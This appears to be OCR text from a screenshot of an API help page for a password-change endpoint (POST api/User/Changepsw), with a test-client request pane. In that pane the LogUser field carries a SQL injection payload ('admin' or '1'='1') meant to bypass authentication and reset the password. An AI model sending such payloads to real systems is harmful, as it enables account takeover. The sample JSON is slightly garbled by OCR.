 POST api/User/Changepsw
Request Information
URI Parameters
None.
Body Parameters
UpNewPwd
Name
Additional information
LogUser
None.
LogPwd
None.
NewPwd
None.
Request Formats
application/json, text/json
Sample:
{
"LogUser": "sample string
"LogPwd": "sample string
"NewPwd": "sample string
}
POST api/User/Changepsw ×
POST api/User/Changepsw
Headers | Add header
content-length : 79 Delete
content-type : application/json Delete
Body
Samples: application/json
{
"LogUser": "admin' or '1'='1",
"LogPwd": "1",
"NewPwd": "test@ttxt#$"
}
Send